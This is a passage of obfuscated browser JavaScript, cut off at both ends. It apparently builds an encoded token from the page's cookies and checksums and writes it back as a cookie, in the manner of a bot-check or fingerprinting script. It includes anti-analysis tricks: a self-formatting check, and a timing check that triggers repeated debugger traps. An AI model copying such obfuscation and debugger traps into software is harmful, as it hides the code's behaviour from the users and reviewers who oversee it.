_0xe29315(_0x17fef7,_0x26d4f1){return _0x17fef7+_0x26d4f1;}};var _0x2cdb55=this[_0x61bb('0x0', '\x74\x6d\x26\x6c')];var _0x19d065=_0x2cdb55[_0x61bb('0x1', '\x5d\x68\x65\x73')];var _0xdd2b70='';var _0x73e41a='';if(_0x2555b2[_0x61bb('0x2', '\x67\x6a\x69\x63')](typeof _0x2cdb55[_0x61bb('0x3', '\x5d\x75\x4a\x4b')],_0x61bb('0x4', '\x72\x64\x26\x21'))){_0xdd2b70=_0x2cdb55[_0x61bb('0x5', '\x6d\x5e\x53\x6c')];_0x73e41a=_0xdd2b70[_0x61bb('0x6', '\x6b\x49\x6e\x72')];}var _0xe2182f=_0x2cdb55[_0x61bb('0x7', '\x65\x43\x40\x70')];var _0x1780a5=_0x2cdb55[_0x61bb('0x8', '\x5d\x49\x65\x24')];var _0x3bf4b7=new _0x2cdb55[_0x61bb('0x9', '\x63\x61\x37\x75')]()[_0x61bb('0xa', '\x4c\x45\x21\x42')]();var _0x435084='';function _0x8e127b(_0x58299e){var _0x5ef74b={'\x6f\x55\x56':function _0x1cfa26(_0x2c76b7,_0x486545){return _0x2c76b7==_0x486545;},'\x48\x4c\x58':function _0x41e00d(_0x8b4ef5,_0x107eeb){return _0x8b4ef5>>_0x107eeb;},'\x5a\x69\x54':function _0x23bd53(_0x1421db,_0x15f26b){return _0x1421db<<_0x15f26b;},'\x65\x43\x43':function _0x49cb31(_0x2a7363,_0x57a1a7){return _0x2a7363&_0x57a1a7;},'\x70\x46\x61':function _0x1d4c67(_0x17e70d,_0xa32340){return _0x17e70d==_0xa32340;},'\x6c\x58\x4c':function _0x3ab36f(_0x4da3cb,_0x416afb){return _0x4da3cb|_0x416afb;},'\x70\x67\x54':function _0x357d84(_0x4239fc,_0x40acbc){return _0x4239fc>>_0x40acbc;},'\x42\x4b\x7a':function _0x310d4a(_0x28207c,_0x1b39a7){return _0x28207c<<_0x1b39a7;},'\x47\x63\x69':function _0x1634fb(_0x3d7e35,_0x2ec0fd){return _0x3d7e35&_0x2ec0fd;},'\x74\x46\x6d':function _0x388a72(_0x436608,_0x216cda){return _0x436608|_0x216cda;},'\x66\x4e\x74':function _0x307db9(_0x255afd,_0x3a70e9){return _0x255afd<<_0x3a70e9;},'\x66\x77\x66':function _0x47f952(_0x4263db,_0x4b3d7e){return _0x4263db&_0x4b3d7e;}};var _0x4e6c41=_0x61bb('0xb', '\x48\x42\x26\x36')[_0x61bb('0xc', '\x34\x5b\x6f\x59')]('\x7c'),_0x3fb90d=0x0;while(!![]){switch(_0x4e6c41[_0x3fb90d++]){case'\x30':var _0x212cee,_0x2cc2bc,_0x3d14e9;continue;case'\x31':var _0x472bde,_0x2bd48d,_0x809cd4;continue;case'\x32':_0x212cee='';continue;case'\x33':while(_0x2cc2bc<_0x3d14e9){_0x472bde=_0x58299e[_0x61bb('0xd', '\x66\x4d\x46\x48')](_0x2cc2bc++)&0xff;if(_0x5ef74b[_0x61bb('0xe', '\x65\x43\x40\x70')](_0x2cc2bc,_0x3d14e9)){_0x212cee+=_0x12f9be[_0x61bb('0xf', '\x46\x64\x58\x25')](_0x5ef74b[_0x61bb('0x10', '\x6c\x36\x35\x26')](_0x472bde,0x2));_0x212cee+=_0x12f9be[_0x61bb('0x11', '\x59\x75\x30\x23')](_0x5ef74b[_0x61bb('0x12', '\x5b\x4f\x2a\x64')](_0x5ef74b[_0x61bb('0x13', '\x33\x65\x4a\x4f')](_0x472bde,0x3),0x4));_0x212cee+='\x3d\x3d';break;}_0x2bd48d=_0x58299e[_0x61bb('0x14', '\x70\x39\x4d\x5a')](_0x2cc2bc++);if(_0x5ef74b[_0x61bb('0x15', '\x65\x43\x40\x70')](_0x2cc2bc,_0x3d14e9)){_0x212cee+=_0x12f9be[_0x61bb('0x16', '\x70\x6a\x40\x41')](_0x5ef74b[_0x61bb('0x17', '\x34\x43\x34\x21')](_0x472bde,0x2));_0x212cee+=_0x12f9be[_0x61bb('0x18', '\x5d\x49\x65\x24')](_0x5ef74b[_0x61bb('0x19', '\x38\x5d\x31\x53')](_0x5ef74b[_0x61bb('0x1a', '\x4c\x6c\x69\x54')](_0x5ef74b[_0x61bb('0x1b', '\x6b\x49\x6e\x72')](_0x472bde,0x3),0x4),_0x5ef74b[_0x61bb('0x1c', '\x51\x74\x32\x58')](_0x2bd48d&0xf0,0x4)));_0x212cee+=_0x12f9be[_0x61bb('0xf', '\x46\x64\x58\x25')]((_0x2bd48d&0xf)<<0x2);_0x212cee+='\x3d';break;}_0x809cd4=_0x58299e[_0x61bb('0x1d', '\x38\x5d\x31\x53')](_0x2cc2bc++);_0x212cee+=_0x12f9be[_0x61bb('0x1e', '\x65\x49\x51\x72')](_0x5ef74b[_0x61bb('0x1f', '\x6c\x78\x37\x51')](_0x472bde,0x2));_0x212cee+=_0x12f9be[_0x61bb('0x20', '\x4a\x45\x34\x48')](_0x5ef74b[_0x61bb('0x21', '\x75\x6e\x4c\x57')](_0x5ef74b[_0x61bb('0x22', '\x48\x42\x26\x36')](_0x5ef74b[_0x61bb('0x23', '\x46\x64\x58\x25')](_0x472bde,0x3),0x4),_0x5ef74b[_0x61bb('0x24', '\x4a\x45\x34\x48')](_0x2bd48d,0xf0)>>0x4));_0x212cee+=_0x12f9be[_0x61bb('0x25', '\x38\x5d\x31\x53')](_0x5ef74b[_0x61bb('0x26', '\x33\x65\x4a\x4f')](_0x5ef74b[_0x61bb('0x27', '\x5d\x68\x65\x73')](_0x5ef74b[_0x61bb('0x28', '\x28\x77\x5d\x4f')](_0x2bd48d,0xf),0x2),_0x5ef74b[_0x61bb('0x29', '\x38\x5d\x31\x53')](_0x809cd4,0xc0)>>0x6));_0x212cee+=_0x12f9be[_0x61bb('0x2a', '\x49\x4e\x6b\x33')](_0x5ef74b[_0x61bb('0x2b', '\x43\x37\x67\x61')](_0x809cd4,0x3f));}continue;case'\x34':_0x3d14e9=_0x58299e[_0x61bb('0x2c', '\x35\x70\x7a\x45')];continue;case'\x35':var _0x12f9be=_0x61bb('0x2d', '\x49\x4e\x6b\x33');continue;case'\x36':_0x2cc2bc=0x0;continue;case'\x37':return _0x212cee;continue;}break;}}function _0x2cacfb(_0x224c31){var _0x144412=_0xef9491(this,function(){var _0x403a98=function(){return'\x64\x65\x76';},_0xf92e94=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1ed9df=function(){var _0xcae8a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xcae8a6['\x74\x65\x73\x74'](_0x403a98['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3be67c=function(){var _0x147bab=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x147bab['\x74\x65\x73\x74'](_0xf92e94['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37d15f=function(_0x5d81e7){var _0x4ea4a3=~-0x1>>0x1+0xff%0x0;if(_0x5d81e7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4ea4a3)){_0xd9238b(_0x5d81e7);}};var _0xd9238b=function(_0x35a90f){var _0x5df8a6=~-0x4>>0x1+0xff%0x0;if(_0x35a90f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5df8a6){_0x37d15f(_0x35a90f);}};if(!_0x1ed9df()){if(!_0x3be67c()){_0x37d15f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37d15f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37d15f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x144412();var _0x51cb52={'\x70\x64\x58':function _0x45bed1(_0x4793d8,_0x33f6c6){return _0x4793d8(_0x33f6c6);}};return function(_0x5bffcc){_0x435084+=_0x5bffcc;return _0x51cb52[_0x61bb('0x2e', '\x74\x6d\x26\x6c')](_0x224c31,_0x5bffcc);};}function _0x405d79(){var _0x321b67={'\x50\x72\x78':function _0xddd268(_0x335bd5,_0x3a2bd5){return _0x335bd5<_0x3a2bd5;},'\x45\x59\x51':function _0x56d718(_0x3b8980){return _0x3b8980();}};var _0x571485=_0x61bb('0x2f', '\x6c\x36\x35\x26')[_0x61bb('0x30', '\x71\x49\x53\x51')]('\x7c'),_0x196c11=0x0;while(!![]){switch(_0x571485[_0x196c11++]){case'\x30':var _0x18f770=_0x19d065[_0x61bb('0x31', '\x43\x57\x4a\x59')][_0x61bb('0x32', '\x66\x4d\x46\x48')]('\x3b');continue;case'\x31':var _0x548966=new _0x2cdb55[_0x61bb('0x33', '\x70\x6a\x40\x41')]();continue;case'\x32':for(var _0x1b1552=0x0;_0x321b67[_0x61bb('0x34', '\x6d\x58\x70\x4d')](_0x1b1552,_0x18f770[_0x61bb('0x35', '\x59\x75\x30\x23')]);_0x1b1552++){var _0x2bf4b8=_0x18f770[_0x1b1552][_0x61bb('0x36', '\x49\x4e\x6b\x33')](0x0,_0x18f770[_0x1b1552][_0x61bb('0x37', '\x66\x4d\x46\x48')]('\x3d'));var _0x88403e=_0x18f770[_0x1b1552][_0x61bb('0x38', '\x70\x39\x4d\x5a')](_0x18f770[_0x1b1552][_0x61bb('0x39', '\x63\x61\x37\x75')]('\x3d')+0x1,_0x18f770[_0x1b1552][_0x61bb('0x3a', '\x53\x78\x6e\x46')]);if(_0x1dc132[_0x61bb('0x3b', '\x65\x43\x40\x70')](_0x2bf4b8)){_0x548966[_0x548966[_0x61bb('0x3c', '\x5d\x68\x65\x73')]]=_0x88403e;}}continue;case'\x33':_0x321b67[_0x61bb('0x3d', '\x34\x43\x34\x21')](_0x497652);continue;case'\x34':var _0x1dc132=new _0x2cdb55[_0x61bb('0x3e', '\x74\x6d\x26\x6c')](_0x61bb('0x3f', '\x33\x65\x4a\x4f'));continue;case'\x35':return _0x548966;continue;}break;}}function _0x3df590(_0xd59d95){var _0x1e4367={'\x58\x4e\x74':function _0x5b8535(_0x51d1b9){return _0x51d1b9();},'\x6e\x63\x4b':function _0xbbd609(_0xe44cba,_0x1f8c2c){return _0xe44cba+_0x1f8c2c;},'\x62\x66\x67':function _0x71c84c(_0xa4de8,_0x5b1691){return _0xa4de8+_0x5b1691;},'\x54\x67\x4f':function _0x4e4ae4(_0x58f08c,_0x3bf0b9,_0x419f5f){return _0x58f08c(_0x3bf0b9,_0x419f5f);},'\x6c\x50\x44':function _0x30d095(_0x156fbf,_0x3f9599){return _0x156fbf-_0x3f9599;},'\x56\x58\x71':function _0x14dc3c(_0x18371e,_0x3d1c02){return _0x18371e(_0x3d1c02);},'\x63\x62\x47':function _0x5deb22(_0x41d138,_0xb534c0){return _0x41d138<_0xb534c0;},'\x69\x56\x46':function _0x3bbc05(_0x47ec32,_0x3ad9a7){return _0x47ec32%_0x3ad9a7;},'\x44\x4a\x73':function _0x2772a9(_0x332edb,_0x58e7b3,_0x2d2dfe,_0x1d23d){return _0x332edb(_0x58e7b3,_0x2d2dfe,_0x1d23d);},'\x48\x75\x53':function _0x4d4e22(_0x3daa61,_0x188aaf){return _0x3daa61==_0x188aaf;},'\x64\x4e\x4e':function _0x1b64dd(_0x171d23,_0x3463c1){return _0x171d23|_0x3463c1;},'\x52\x49\x72':function _0x33ad85(_0x3212a5,_0x24b827){return _0x3212a5/_0x24b827;}};var _0x19ee71=_0x61bb('0x40', '\x6d\x58\x70\x4d')[_0x61bb('0x41', '\x48\x42\x26\x36')]('\x7c'),_0xeed80f=0x0;while(!![]){switch(_0x19ee71[_0xeed80f++]){case'\x30':_0x1e4367[_0x61bb('0x42', '\x4a\x45\x34\x48')](_0x497652);continue;case'\x31':var _0x13afd6=0x2;continue;case'\x32':var _0x1c5899='\xdf\x57\xe1\x05\xba\x99\xd7\x52';var _0x115fd8=0x4;while(--_0x115fd8){_0x1c5899=_0x1c5899['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1c5899[0x0];}var _0x616581=_0x1c5899;var _0x553fbd=_0x1c5899['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x553fbd){_0x616581=_0x616581['\x73\x75\x62\x73\x74\x72'](0x1)+_0x616581[0x0];}var _0x5ebe55='\x4d\xc9\x23\x1e\x23\x96\x89\xa2';var _0x2dcaa4=_0x5ebe55['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x214de6=_0x5ebe55['\x73\x75\x62\x73\x74\x72'](0x5);var _0x3728ad=_0x61bb('0x44', _0x616581);continue;case'\x33':var _0x5b9b57=0x0;continue;case'\x34':_0x49ab57=btoa(_0x1e4367[_0x61bb('0x45', '\x28\x77\x5d\x4f')](_0x1e4367[_0x61bb('0x46', '\x6c\x78\x37\x51')](_0x1e4367[_0x61bb('0x47', '\x72\x64\x26\x21')](_0x1e4367[_0x61bb('0x48', '\x6c\x36\x35\x26')](_0x1e4367[_0x61bb('0x49', '\x24\x49\x63\x32')](_0x61bb,_0x1e4367[_0x61bb('0x4a', '\x72\x64\x26\x21')](_0x1bb6[_0x61bb('0x4b', '\x63\x61\x37\x75')],0x1),_0x3728ad[_0x61bb('0x4c', '\x43\x57\x4a\x59')](0x0,0x5)),_0x61bb('0x4d', '\x67\x6a\x69\x63')),_0x32c033),_0x61bb('0x4e', '\x55\x41\x31\x46')),_0x519b14));continue;case'\x35':var _0x1b49f4=_0x1182b4[_0x61bb('0x4f', '\x38\x5d\x31\x53')](function(_0x1e6dec){return _0x2555b2[_0x61bb('0x50', '\x74\x6d\x26\x6c')](_0x1182b4[_0x1e6dec],_0x13afd6)?_0x2d799f[_0x1e6dec]:'';})[_0x61bb('0x51', '\x6d\x58\x70\x4d')]('');continue;case'\x36':var _0x2f3303=[];continue;case'\x37':var _0x9aa82f=_0x1182b4[_0x61bb('0x52', '\x75\x6e\x4c\x57')](function(_0x310f53){return _0x1182b4[_0x310f53]%_0x13afd6?'':_0x2d799f[_0x310f53];})[_0x61bb('0x53', '\x34\x5b\x6f\x59')]('');continue;case'\x38':_0x1bb6[_0x61bb('0x54', '\x53\x29\x39\x75')](_0x1e4367[_0x61bb('0x55', '\x6c\x78\x37\x51')](btoa,_0xd59d95));continue;case'\x39':_0x1e4367[_0x61bb('0x56', '\x46\x64\x58\x25')](_0x497652);continue;case'\x31\x30':var _0x28f936=_0x2f3303[_0x61bb('0x57', '\x6c\x36\x35\x26')](function(_0x3d3459){return _0x1abd83[_0x61bb('0x58', '\x28\x77\x5d\x4f')](_0x1abd83[_0x61bb('0x59', '\x43\x37\x67\x61')](_0x3d3459,_0x13afd6),_0x5b9b57)?_0x9aa82f[_0x3d3459/_0x13afd6]:_0x1b49f4[_0x1abd83[_0x61bb('0x5a', '\x6e\x29\x67\x78')](_0x1abd83[_0x61bb('0x5b', '\x34\x5b\x6f\x59')](_0x3d3459,_0x13afd6),_0x5b9b57)];})[_0x61bb('0x5c', '\x6c\x78\x37\x51')]('');continue;case'\x31\x31':for(var _0x5939d7=0x0;_0x1e4367[_0x61bb('0x5d', '\x5d\x49\x65\x24')](_0x5939d7,_0x3728ad[_0x61bb('0x5e', '\x49\x4e\x6b\x33')]);_0x5939d7++){_0x519b14+=_0x1e4367[_0x61bb('0x5f', '\x43\x37\x67\x61')](_0x3728ad[_0x61bb('0x60', '\x4f\x4f\x78\x54')](_0x5939d7),_0x32c033[_0x61bb('0x61', '\x53\x29\x39\x75')](_0x1e4367[_0x61bb('0x62', '\x33\x65\x4a\x4f')](_0x5939d7,_0x32c033[_0x61bb('0x63', '\x54\x67\x31\x40')])))[_0x61bb('0x64', '\x49\x4e\x6b\x33')](0x10);}continue;case'\x31\x32':_0x1e4367[_0x61bb('0x65', '\x38\x5d\x31\x53')](_0x3e7565,_0x61bb('0x66', '\x6c\x36\x35\x26'),_0x49ab57,0x14);continue;case'\x31\x33':var _0x519b14='';continue;case'\x31\x34':var _0x32c033=_0x5ddb4f[_0x61bb('0x67', '\x63\x61\x37\x75')]();continue;case'\x31\x35':_0x1bb6[_0x61bb('0x68', '\x41\x74\x39\x49')]();continue;case'\x31\x36':var _0x1365a6=_0x405d79();continue;case'\x31\x37':var _0x1182b4=[];continue;case'\x31\x38':for(var _0x9a76c7=0x0;_0x1e4367[_0x61bb('0x69', '\x6b\x49\x6e\x72')](_0x9a76c7,_0x1e4367[_0x61bb('0x6a', '\x6d\x5e\x53\x6c')](_0x9aa82f[_0x61bb('0x6b', '\x65\x43\x40\x70')],_0x1b49f4[_0x61bb('0x5e', '\x49\x4e\x6b\x33')]));_0x9a76c7++){_0x2f3303[_0x61bb('0x6c', '\x4c\x45\x21\x42')](_0x9a76c7);}continue;case'\x31\x39':var _0x5ddb4f=new _0x2cdb55[_0x61bb('0x6d', '\x5d\x68\x65\x73')](_0x1365a6[_0x61bb('0x6e', '\x34\x5b\x6f\x59')]);continue;case'\x32\x30':for(var _0x439d42=0x0;_0x1e4367[_0x61bb('0x6f', '\x49\x4e\x6b\x33')](_0x439d42,_0x2d799f[_0x61bb('0x70', '\x41\x74\x39\x49')]);_0x439d42++){_0x1182b4[_0x61bb('0x71', '\x55\x41\x31\x46')](_0x439d42);}continue;case'\x32\x31':for(var _0x5939d7=0x0;_0x5939d7<_0x1365a6[_0x61bb('0x72', '\x5d\x75\x4a\x4b')];_0x5939d7++){_0x5ddb4f[_0x5939d7]=_0x1e4367[_0x61bb('0x73', '\x43\x57\x4a\x59')](_0x5acbb9,_0xd59d95+_0x1365a6[_0x5939d7]);}continue;case'\x32\x32':var _0x49ab57;continue;case'\x32\x33':var _0x1abd83={'\x70\x49\x62':function _0x43643d(_0x3dbccc,_0x590d6e){return _0x1e4367[_0x61bb('0x74', '\x40\x6e\x24\x44')](_0x3dbccc,_0x590d6e);},'\x54\x56\x64':function _0x24161d(_0xbd20c7,_0xf7896){return _0xbd20c7%_0xf7896;},'\x42\x67\x47':function _0x375769(_0x5b69f7,_0xc1022e){return _0x1e4367[_0x61bb('0x75', '\x4f\x4f\x78\x54')](_0x5b69f7,_0xc1022e);},'\x48\x7a\x4f':function _0xc60984(_0x326129,_0xf8d180){return _0x1e4367[_0x61bb('0x76', '\x65\x43\x40\x70')](_0x326129,_0xf8d180);}};continue;case'\x32\x34':var _0x2d799f=_0x61bb('0x77', '\x4c\x45\x21\x42');continue;}break;}}function _0x5acbb9(_0x255783){var _0x38f690=0x0;for(var _0x19711a=0x0;_0x2555b2[_0x61bb('0x78', '\x43\x37\x67\x7a')](_0x19711a,_0x255783[_0x61bb('0x79', '\x6e\x29\x67\x78')]);_0x19711a++){_0x38f690+=_0x255783[_0x61bb('0x61', '\x53\x29\x39\x75')](_0x19711a);}_0x2555b2[_0x61bb('0x7a', '\x54\x67\x31\x40')](_0x497652);return _0x38f690;}function _0x3e7565(_0xda7708,_0x4ec38c,_0x2329ff){var _0x429476={'\x6c\x7a\x63':function _0x1df07d(_0x7a5f69,_0x164d8a){return _0x7a5f69<_0x164d8a;},'\x76\x63\x4a':function _0x356219(_0x500989,_0x1a691b){return _0x500989+_0x1a691b;},'\x42\x7a\x43':function _0x53c812(_0x1fdbd4,_0x39a0dd){return _0x1fdbd4+_0x39a0dd;},'\x6f\x6a\x75':function _0x54d1d9(_0x429bb8,_0x4383ca){return _0x429bb8*_0x4383ca;},'\x56\x6e\x57':function _0x160296(_0x3c460a,_0x583ea5){return _0x3c460a%_0x583ea5;}};var _0x4d3869=_0x61bb('0x7b', '\x5d\x68\x65\x73')[_0x61bb('0x7c', '\x35\x70\x7a\x45')]('\x7c'),_0x17d6f7=0x0;while(!![]){switch(_0x4d3869[_0x17d6f7++]){case'\x30':for(var _0x37ecde=0x0;_0x429476[_0x61bb('0x7d', '\x5d\x49\x65\x24')](_0x37ecde,_0x3c0004[_0x61bb('0x5e', '\x49\x4e\x6b\x33')]+_0x5a9ec1[_0x61bb('0x7e', '\x67\x6a\x69\x63')]);_0x37ecde++){_0x11b4ee[_0x61bb('0x7f', '\x73\x7a\x41\x75')](_0x37ecde);}continue;case'\x31':var _0xb1715a=_0x61bb('0x80', '\x28\x77\x5d\x4f');continue;case'\x32':for(var _0x49b651=0x0;_0x429476[_0x61bb('0x81', '\x73\x7a\x41\x75')](_0x49b651,_0xb1715a[_0x61bb('0x82', '\x4a\x45\x34\x48')]);_0x49b651++){_0xd89235[_0x61bb('0x83', '\x6c\x78\x37\x51')](_0x49b651);}continue;case'\x33':var _0x309c8a='';continue;case'\x34':_0x19d065[_0x61bb('0x84', '\x65\x43\x40\x70')]=_0x429476[_0x61bb('0x85', '\x43\x37\x67\x7a')](_0x429476[_0x61bb('0x86', '\x73\x7a\x41\x75')](_0x429476[_0x61bb('0x87', '\x29\x42\x73\x75')](_0xda7708,'\x3d')+_0x4ec38c,_0x309c8a),_0x61bb('0x88', '\x53\x29\x39\x75'));continue;case'\x35':if(_0x2329ff){var _0x5788d3=new _0x2cdb55[_0x61bb('0x89', '\x71\x49\x53\x51')]();_0x5788d3[_0x61bb('0x8a', '\x43\x37\x67\x7a')](_0x429476[_0x61bb('0x8b', '\x35\x70\x7a\x45')](_0x5788d3[_0x61bb('0x8c', '\x43\x57\x4a\x59')](),_0x429476[_0x61bb('0x8d', '\x72\x64\x26\x21')](_0x2329ff,0x3e8)));var _0x309c8a=_0x61bb('0x8e', '\x33\x65\x4a\x4f')+_0x5788d3[_0x61bb('0x8f', '\x4f\x4f\x78\x54')]();}continue;case'\x36':var _0x3c0004=_0xd89235[_0x61bb('0x90', '\x65\x43\x40\x70')](function(_0x99bbc7){return _0x2555b2[_0x61bb('0x91', '\x4c\x6c\x69\x54')](_0xd89235[_0x99bbc7],_0x9efedb)?'':_0xb1715a[_0x99bbc7];})[_0x61bb('0x92', '\x6c\x36\x35\x26')]('');continue;case'\x37':var _0x5a9ec1=_0xd89235[_0x61bb('0x93', '\x35\x70\x7a\x45')](function(_0x4bde1d){return _0x2c202b[_0x61bb('0x94', '\x4a\x45\x34\x48')](_0xd89235[_0x4bde1d],_0x9efedb)?_0xb1715a[_0x4bde1d]:'';})[_0x61bb('0x95', '\x34\x43\x34\x21')]('');continue;case'\x38':var _0x9efedb=0x2;continue;case'\x39':var _0x11b4ee=[];continue;case'\x31\x30':var _0x4c1324=_0x11b4ee[_0x61bb('0x96', '\x55\x41\x31\x46')](function(_0xae34e5){return _0x2555b2[_0x61bb('0x97', '\x6d\x5e\x53\x6c')](_0xae34e5%_0x9efedb,_0x908078)?_0x3c0004[_0x2555b2[_0x61bb('0x98', '\x54\x67\x31\x40')](_0xae34e5,_0x9efedb)]:_0x5a9ec1[_0x2555b2[_0x61bb('0x99', '\x43\x37\x67\x61')](_0x2555b2[_0x61bb('0x9a', '\x4c\x45\x21\x42')](_0xae34e5,_0x9efedb),_0x908078)];})[_0x61bb('0x9b', '\x5d\x68\x65\x73')]('');continue;case'\x31\x31':var _0xd89235=[];continue;case'\x31\x32':var _0x2c202b={'\x4d\x78\x72':function _0x25940c(_0x3dbfbf,_0x3339d4){return _0x429476[_0x61bb('0x9c', '\x70\x6a\x40\x41')](_0x3dbfbf,_0x3339d4);}};continue;case'\x31\x33':var _0x908078=0x0;continue;}break;}}function _0x51c70b(){function _0x4dcd84(_0x471687){if(_0x2555b2[_0x61bb('0x9d', '\x34\x43\x34\x21')](_0x2555b2[_0x61bb('0x9e', '\x5d\x68\x65\x73')]('',_0x471687/_0x471687)[_0x61bb('0x79', '\x6e\x29\x67\x78')],0x1)||_0x2555b2[_0x61bb('0x9f', '\x51\x74\x32\x58')](_0x2555b2[_0x61bb('0xa0', '\x73\x7a\x41\x75')](_0x471687,0x14),0x0)){(function(){}[_0x61bb('0xa1', '\x65\x49\x51\x72')](_0x61bb('0xa2', '\x24\x49\x63\x32'))());}else{(function(){}[_0x61bb('0xa3', '\x72\x64\x26\x21')](_0x61bb('0xa4', '\x71\x49\x53\x51'))());}return _0x2555b2[_0x61bb('0xa5', '\x34\x43\x34\x21')](_0x4dcd84,++_0x471687);}try{return _0x4dcd84(0x0);}catch(_0x76d25a){}};function _0x497652(){if(_0x2555b2[_0x61bb('0xa6', '\x4c\x45\x21\x42')](_0x2555b2[_0x61bb('0xa7', '\x43\x37\x67\x61')](new _0x2cdb55[_0x61bb('0xa8', '\x53\x78\x6e\x46')]()[_0x61bb('0xa9', '\x66\x4d\x46\x48')](),_0x3bf4b7),0x1f4)){_0x2555b2[_0x61bb('0xaa', '\x63\x61\x37\x75')](_0x51c70b);}}function _0x68899c(_0x4e4b6c){var _0x36c855={'\x6a\x73\x6e':function _0x3b1377(_0x317e1d,_0x80b771){return _0x317e1d<_0x80b771;},'\x46\x59\x69':function _0x2040f2(_0x4cf500,_0x13bbd2){return _0x4cf500!==_0x13bbd2;},'\x47\x62\x41':function _0xfd8e7f(_0x23108b){return _0x23108b();},'\x70\x62\x66':function _0x5c6d16(_0x4247cd,_0x3e51dc){return _0x4247cd(_0x3e51dc);},'\x41\x72\x58':function _0x123922(_0x59373d,_0x104ac2){return _0x59373d+_0x104ac2;},'\x6f\x53\x72':function _0x242333(_0x281ed9,_0x44bca3){return _0x281ed9(_0x44bca3);},'\x6e\x69\x57':function _0x3dac6d(_0x10123f,_0x40af2e){return _0x10123f+_0x40af2e;},'\x4f\x58\x68':function _0x23596d(_0x429b42,_0x13d33d){return _0x429b42===_0x13d33d;},'\x44\x4b\x65':function _0x153ae5(_0x281d3a,_0x3b9663){return _0x281d3a(_0x3b9663);},'\x66\x43\x71':function _0x49703f(_0x10ced0,_0x340b3b){return _0x10ced0+_0x340b3b;},'\x66\x74\x7a':function _0x3a53a4(_0x5d66a7,_0x493f2a){return _0x5d66a7+_0x493f2a;},'\x63\x58\x71':function _0x5e404d(_0x2e929b,_0x2f7685){return _0x2e929b+_0x2f7685;},'\x55\x45\x4a':function _0x29b45b(_0x43e3d8,_0x54ef49){return _0x43e3d8==_0x54ef49;},'\x75\x72\x61':function _0x32fb91(_0x52817f,_0x3ce06f){return _0x52817f(_0x3ce06f);},'\x4c\x6b\x6f':function _0x1858a8(_0x526cb4,_0x52ef09){return _0x526cb4(_0x52ef09);},'\x4a\x66\x70':function _0x369b9c(_0x2cb2c2,_0x40ecd5){return _0x2cb2c2(_0x40ecd5);},'\x41\x66\x6a':function _0xded7a1(_0x2865c6,_0x28bcdb){return _0x2865c6===_0x28bcdb;},'\x79\x49\x4a':function _0x1aea1b(_0x59561d,_0x569725){return _0x59561d>_0x569725;},'\x44\x68\x48':function _0x5c2436(_0x55744e,_0x4851ee){return _0x55744e<_0x4851ee;},'\x64\x47\x7a':function _0x172700(_0x134dd6,_0xcf3492){return _0x134dd6===_0xcf3492;},'\x6f\x56\x42':function _0x16b4ee(_0x159b65,_0x294726){return _0x159b65+_0x294726;},'\x7a\x64\x78':function _0xae4c99(_0xb84df7,_0x685f54){return _0xb84df7+_0x685f54;},'\x57\x49\x57':function _0x5b0397(_0x4d7a32){return _0x4d7a32();}};var _0x206e62=_0x61bb('0xab', '\x70\x39\x4d\x5a')[_0x61bb('0xac', '\x6c\x36\x35\x26')]('\x7c'),_0x5b0312=0x0;while(!![]){switch(_0x206e62[_0x5b0312++]){case'\x30':for(var _0x54fe99=0x0;_0x36c855[_0x61bb('0xad', '\x67\x6a\x69\x63')](_0x54fe99,_0x4e4b6c[_0x61bb('0xae', '\x46\x64\x58\x25')]);_0x54fe99++){var _0x25bf6c=_0x4e4b6c[_0x54fe99][0x0];var _0x10d4c9=_0x4e4b6c[_0x54fe99][0x2];switch(_0x4e4b6c[_0x54fe99][0x1]){case _0x61bb('0xaf', '\x71\x49\x53\x51'):try{if(_0x36c855[_0x61bb('0xb0', '\x43\x37\x67\x7a')](typeof _0x36c855[_0x61bb('0xb1', '\x46\x64\x58\x25')](_0x10d4c9),_0x61bb('0xb2', '\x65\x49\x51\x72'))){_0x422a7c[_0x422a7c[_0x61bb('0xb3', '\x43\x37\x67\x7a')]]=_0x36c855[_0x61bb('0xb4', '\x34\x5b\x6f\x59')](_0x1780a5,_0x36c855[_0x61bb('0xb5', '\x6d\x5e\x53\x6c')](_0x25bf6c,_0x61bb('0xb6', '\x63\x61\x37\x75')));}else{_0x422a7c[_0x422a7c[_0x61bb('0xb7', '\x46\x65\x4c\x57')]]=_0x36c855[_0x61bb('0xb8', '\x73\x7a\x41\x75')](_0x1780a5,_0x36c855[_0x61bb('0xb9', '\x70\x39\x4d\x5a')](_0x25bf6c,_0x61bb('0xba', '\x6d\x58\x70\x4d')));}}catch(_0x24b2e2){_0x422a7c[_0x422a7c[_0x61bb('0xbb', '\x4c\x45\x21\x42')]]=_0x36c855[_0x61bb('0xbc', '\x46\x65\x4c\x57')](_0x1780a5,_0x25bf6c+_0x61bb('0xbd', '\x24\x49\x63\x32'));}break;case _0x61bb('0xbe', '\x53\x29\x39\x75'):try{try{_0xde26c5=_0x36c855[_0x61bb('0xbf', '\x5d\x49\x65\x24')](_0x10d4c9);if(_0x36c855[_0x61bb('0xc0', '\x5b\x4f\x2a\x64')](typeof _0xde26c5,_0x61bb('0x4', '\x72\x64\x26\x21'))){_0x422a7c[_0x422a7c[_0x61bb('0xc1', '\x34\x43\x34\x21')]]=_0x36c855[_0x61bb('0xc2', '\x24\x49\x63\x32')](_0x1780a5,_0x36c855[_0x61bb('0xc3', '\x6d\x58\x70\x4d')](_0x25bf6c,_0x61bb('0xc4', '\x46\x64\x58\x25')));}else if(_0x36c855[_0x61bb('0xc5', '\x76\x5e\x7a\x6a')](_0xde26c5,null)){_0x422a7c[_0x422a7c[_0x61bb('0xc6', 